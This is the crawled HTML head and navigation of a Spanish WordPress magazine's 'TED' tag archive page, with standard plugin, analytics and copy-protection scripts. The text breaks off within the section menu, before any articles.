

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.pandora-magazine.com/tag/ted/
body_size: 19245
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd"><html xmlns="http://www.w3.org/1999/xhtml" lang="es">
<head profile="http://gmpg.org/xfn/11">
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<title>Archivos de Etiquetas: TED</title>
<meta name="description" content="" />

<link rel="alternate" type="application/rss+xml" href="http://www.pandora-magazine.com/feed/" title="Pandora Magazine últimas entradas" />

<link rel="alternate" type="application/rss+xml" href="http://www.pandora-magazine.com/comments/feed/" title="Pandora Magazine últimos comentarios" />

<link rel="pingback" href="http://www.pandora-magazine.com/xmlrpc.php" />

<!---->
<link rel="shortcut icon" href="http://www.pandora-magazine.com/wp-content/themes/arras/images/favicon.ico" />
<!---->


<meta name='robots' content='max-image-preview:large' />
<link rel="dns-prefetch" href="//connect.facebook.net" />
<link rel='dns-prefetch' href='//www.pandora-magazine.com' />
<link rel='dns-prefetch' href='//platform-api.sharethis.com' />
<link rel='dns-prefetch' href='//w.sharethis.com' />
<link rel='dns-prefetch' href='//connect.facebook.net' />
<link rel="alternate" type="application/rss+xml" title="Pandora Magazine &raquo; Etiqueta TED del feed" href="http://www.pandora-magazine.com/tag/ted/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/www.pandora-magazine.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.6.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='flick-css' href='http://www.pandora-magazine.com/wp-content/plugins/mailchimp/css/flick/flick.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='mailchimpSF_main_css-css' href='http://www.pandora-magazine.com/?mcsf_action=main_css&#038;ver=6.6.4' type='text/css' media='all' />
<!--[if IE]>
<link rel='stylesheet' id='mailchimpSF_ie_css-css' href='http://www.pandora-magazine.com/wp-content/plugins/mailchimp/css/ie.css?ver=6.6.4' type='text/css' media='all' />
<![endif]-->
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='http://www.pandora-magazine.com/wp-includes/css/dist/block-library/style.min.css?ver=6.6.4' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='facebookinviter-style-css' href='http://www.pandora-magazine.com/wp-content/plugins/facebook-friends-inviter/facebookinviter-style.css?ver=20130308' type='text/css' media='all' />
<link rel='stylesheet' id='wpt-twitter-feed-css' href='http://www.pandora-magazine.com/wp-content/plugins/wp-to-twitter/css/twitter-feed.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='quick_chat_style_sheet-css' href='http://www.pandora-magazine.com/wp-content/plugins/quick-chat/css/quick-chat.css?ver=6.6.4' type='text/css' media='all' />
<!--[if lt IE 8]>
<link rel='stylesheet' id='quick_chat_ie_style_sheet-css' href='http://www.pandora-magazine.com/wp-content/plugins/quick-chat/css/quick-chat-ie.css?ver=6.6.4' type='text/css' media='all' />
<![endif]-->
<link rel='stylesheet' id='wpv_style-css' href='http://www.pandora-magazine.com/wp-content/plugins/wp-voting/styles/wpv-voting.css?ver=6.6.4' type='text/css' media='all' />
<script type="text/javascript" src="http://www.pandora-magazine.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="http://www.pandora-magazine.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="http://www.pandora-magazine.com/wp-content/plugins/mailchimp/js/scrollTo.js?ver=1.5.8" id="jquery_scrollto-js"></script>
<script type="text/javascript" src="http://www.pandora-magazine.com/wp-includes/js/jquery/jquery.form.min.js?ver=4.3.0" id="jquery-form-js"></script>
<script type="text/javascript" id="mailchimpSF_main_js-js-extra">
/* <![CDATA[ */
var mailchimpSF = {"ajax_url":"http:\/\/www.pandora-magazine.com\/"};
/* ]]> */
</script>
<script type="text/javascript" src="http://www.pandora-magazine.com/wp-content/plugins/mailchimp/js/mailchimp.js?ver=1.5.8" id="mailchimpSF_main_js-js"></script>
<script type="text/javascript" src="http://www.pandora-magazine.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="http://www.pandora-magazine.com/wp-content/plugins/mailchimp/js/datepicker.js?ver=6.6.4" id="datepicker-js"></script>
<script type="text/javascript" src="http://www.pandora-magazine.com/wp-content/themes/arras/js/superfish/hoverIntent.js" id="hoverintent-js"></script>
<script type="text/javascript" src="http://www.pandora-magazine.com/wp-content/themes/arras/js/superfish/superfish.js" id="superfish-js"></script>
<script type="text/javascript" src="//platform-api.sharethis.com/js/sharethis.js#source=googleanalytics-wordpress#product=ga&amp;property=5b3a42dcc5ed960011521743" id="googleanalytics-platform-sharethis-js"></script>
<script id='st_insights_js' type="text/javascript" src="http://w.sharethis.com/button/st_insights.js?publisher=eba0f3ba-f9ab-408c-bc68-c28af5afe749&amp;product=feather" id="feather-sharethis-js"></script>
<script type="text/javascript" src="http://www.pandora-magazine.com/wp-content/plugins/wp-voting/scripts/wpv-userregister.js?ver=6.6.4" id="wpv_userregister-js"></script>
<script type="text/javascript" id="wpv_voterajax-js-extra">
/* <![CDATA[ */
var wpvAjax = {"ajaxurl":"http:\/\/www.pandora-magazine.com\/wp-admin\/admin-ajax.php","wpv_nonce":"c8b0639e06"};
/* ]]> */
</script>
<script type="text/javascript" src="http://www.pandora-magazine.com/wp-content/plugins/wp-voting/scripts/wpv-voterajax.js?ver=6.6.4" id="wpv_voterajax-js"></script>
<link rel="https://api.w.org/" href="http://www.pandora-magazine.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="http://www.pandora-magazine.com/wp-json/wp/v2/tags/17576" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://www.pandora-magazine.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.6.4" />
<link rel='stylesheet' id='authorbox-reloaded-css'  href='http://www.pandora-magazine.com/wp-content/plugins/author-box-2/authorbox-ltr.css?ver=888043772697d0409179b49.64383973' type='text/css' media='all' /><script type="text/javascript">
        jQuery(function($) {
            $('.date-pick').each(function() {
                var format = $(this).data('format') || 'mm/dd/yyyy';
                format = format.replace(/yyyy/i, 'yy');
                $(this).datepicker({
                    autoFocusNextInput: true,
                    constrainInput: false,
                    changeMonth: true,
                    changeYear: true,
                    beforeShow: function(input, inst) { $('#ui-datepicker-div').addClass('show'); },
                    dateFormat: format.toLowerCase(),
                });
            });
            d = new Date();
            $('.birthdate-pick').each(function() {
                var format = $(this).data('format') || 'mm/dd';
                format = format.replace(/yyyy/i, 'yy');
                $(this).datepicker({
                    autoFocusNextInput: true,
                    constrainInput: false,
                    changeMonth: true,
                    changeYear: false,
                    minDate: new Date(d.getFullYear(), 1-1, 1),
                    maxDate: new Date(d.getFullYear(), 12-1, 31),
                    beforeShow: function(input, inst) { $('#ui-datepicker-div').removeClass('show'); },
                    dateFormat: format.toLowerCase(),
                });

            });

        });
    </script>
<link rel="stylesheet" type="text/css" href="http://www.pandora-magazine.com/wp-content/plugins/most-shared-posts/most-shared-posts.css"><script type="text/javascript">
<!--
/******************************************************************************
***   COPY PROTECTED BY http://chetangole.com/blog/wp-copyprotect/   version 3.1.0 ****
******************************************************************************/
var message="Todos los derechos reservados";
function clickIE4(){
if (event.button==2){
alert(message);
return false;
}
}

function clickNS4(e){
if (document.layers||document.getElementById&&!document.all){
if (e.which==2||e.which==3){
alert(message);
return false;
}
}
}

if (document.layers){
document.captureEvents(Event.MOUSEDOWN);
document.onmousedown=clickNS4;
}
else if (document.all&&!document.getElementById){
document.onmousedown=clickIE4;
}
document.oncontextmenu=new Function("alert(message);return false")
// --> 
</script>

<script type="text/javascript">
/******************************************************************************
***   COPY PROTECTED BY http://chetangole.com/blog/wp-copyprotect/   version 3.1.0 ****
******************************************************************************/
function disableSelection(target){
if (typeof target.onselectstart!="undefined") //For IE 
	target.onselectstart=function(){return false}
else if (typeof target.style.MozUserSelect!="undefined") //For Firefox
	target.style.MozUserSelect="none"
else //All other route (For Opera)
	target.onmousedown=function(){return false}
target.style.cursor = "default"
}
</script>

<!-- WP Scheduled Themes is installed --><link rel="stylesheet" href="http://www.pandora-magazine.com/wp-content/themes/arras/css/styles/red-rtl.css" type="text/css" media="screen,projection" /><link rel="stylesheet" href="http://www.pandora-magazine.com/wp-content/themes/arras/css/layouts/2c-r-fixed.css" type="text/css" />
<!-- Generated by Arras WP Theme -->
<style type="text/css">
	.posts-default li  { width: 205px; height: 225px; }
	.posts-default img, .posts-default .entry-thumbnails-link { width: 195px; height: 110px; }
	.posts-default .entry-meta { width: 195px; }
	.posts-default .entry-thumbnails { width: 205px; height: 120px; }
			.posts-quick .entry-thumbnails img { width: 115px; height: 115px; }
		.posts-quick .entry-meta { width: 115px; }
			.featured { height: 310px; }
	.featured-article { width: 640px; height: 300px; }
	.featured-article img { width: 640px; height: 300px; }
	#controls { width: 610px; top: 135px; }
	#controls .next { left: 610px; }
	.featured-entry { height: 100px; top: -100px; }
	.featured-slideshow-inner { height: 300px }
		.featured-stories-summary  { margin-left: 51px; }
	.single .post .entry-photo img, .single-post .entry-photo img  { width: 620px; height: 300px; }
	.blog-name a { background: url(http://www.pandora-magazine.com/wp-content/uploads/2014/01/nueva-portada1.jpg) no-repeat; text-indent: -9000px; width: 798px; height: 215px; display: block; }
	.footer-sidebar  { width: 920px; }
	</style>
	<script type="text/javascript">
	jQuery(document).ready(function($) {

$('.multi-sidebar').tabs();

$('.sf-menu').superfish({autoArrows: true, speed: 'fast', dropShadows: 'true'});



});	</script>
	<script>
(function() {
	(function (i, s, o, g, r, a, m) {
		i['GoogleAnalyticsObject'] = r;
		i[r] = i[r] || function () {
				(i[r].q = i[r].q || []).push(arguments)
			}, i[r].l = 1 * new Date();
		a = s.createElement(o),
			m = s.getElementsByTagName(o)[0];
		a.async = 1;
		a.src = g;
		m.parentNode.insertBefore(a, m)
	})(window, document, 'script', 'https://google-analytics.com/analytics.js', 'ga');

	ga('create', 'UA-42094642-1', 'auto');
			ga('send', 'pageview');
	})();
</script>

<style type="text/css"></style>

<style type="text/css">
.synved-social-resolution-single {
display: inline-block;
}
.synved-social-resolution-normal {
display: inline-block;
}
.synved-social-resolution-hidef {
display: none;
}

@media only screen and (min--moz-device-pixel-ratio: 2),
only screen and (-o-min-device-pixel-ratio: 2/1),
only screen and (-webkit-min-device-pixel-ratio: 2),
only screen and (min-device-pixel-ratio: 2),
only screen and (min-resolution: 2dppx),
only screen and (min-resolution: 192dpi) {
	.synved-social-resolution-normal {
	display: none;
	}
	.synved-social-resolution-hidef {
	display: inline-block;
	}
}
</style>
<meta property="og:site_name" content="Pandora Magazine" />
<meta property="og:type" content="website" />
<meta property="og:locale" content="es_ES" />
<link rel="stylesheet" href="http://www.pandora-magazine.com/wp-content/themes/arras/user.css" type="text/css" media="screen,projection" /></head>

<body class="archive tag tag-ted tag-17576 layout-2c-r-fixed no-js style-red-rtl">
<script type="text/javascript">
//<![CDATA[
(function(){
var c = document.body.className;
c = c.replace(/no-js/, 'js');
document.body.className = c;
})();
//]]>
</script>

<div id="top-menu" class="clearfix">
	<div id="top-menu-content" class="menu-paginas-container"><ul id="menu-paginas" class="sf-menu menu clearfix"><li id="menu-item-4223" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-4223"><a href="http://www.pandora-magazine.com/">Inicio</a></li>
<li id="menu-item-4193" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4193"><a href="http://www.pandora-magazine.com/que-es-pandora-magazine/">Qué es Pandora Magazine</a></li>
<li id="menu-item-4192" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4192"><a href="http://www.pandora-magazine.com/quienes-somos/">Quiénes somos</a></li>
<li id="menu-item-4190" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4190"><a href="http://www.pandora-magazine.com/webs-amigas/">Webs amigas</a></li>
<li id="menu-item-4189" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4189"><a href="http://www.pandora-magazine.com/quieres-publicitarte-en-pandora-magazine/">¿Quieres publicitarte en Pandora Magazine?</a></li>
<li id="menu-item-4274" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4274"><a href="http://www.pandora-magazine.com/contacto/">Contacto</a></li>
</ul></div></div><!-- #top-menu -->

<div id="header">
	<div id="branding" class="clearfix">
	<div class="logo">
				<span class="blog-name"><a href="http://www.pandora-magazine.com">Pandora Magazine</a></span>
		<span class="blog-description"></span>
			</div>
	<!--<div id="searchbar"><form method="get" class="searchform clearfix" action="http://www.pandora-magazine.com/">
 <input type="text" value="Buscar..." name="s" class="s" onfocus="this.value=''" />
 <input type="submit" class="searchsubmit" value="Buscar" title="Buscar Pandora Magazine" />
</form>
</div>-->
	</div><!-- #branding -->
</div><!-- #header -->

<div id="nav">
	<div id="nav-content" class="clearfix">
	<div class="menu-secciones-container"><ul id="menu-secciones" class="sf-menu menu clearfix"><li id="menu-item-4207" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4207"><a href="http://www.pandora-magazine.com/category/noticiasdeactualidad/">Noticias de actualidad</a></li>
<li id="menu-item-4204" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4204"><a href="http://www.pandora-magazine.com/category/literatura/">Literatura</a></li>
<li id="menu-item-4194" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4194"><a href="http://www.pandora-magazine.com/category/arte/">Arte</a></li>
<li id="menu-item-4211" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4211"><a href="http://www.pandora-magazine.com/category/recetas-de-cocina/">Recetas de cocina</a></li>
<li id="menu-item-4222" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4222"><a href="http://www.pandora-magazine.com/category/viajes/">Viajes</a></li>
<li id="menu-item-4196" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4196"><a href="http://www.pandora-magazine.com/category/cienciaytecnologia/">Ciencia y Tecnología</a></li>
<li id="menu-item-4197" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4197"><a href="http://www.pandora-magazine.com/category/cinetv/">Cine y TV</a></li>
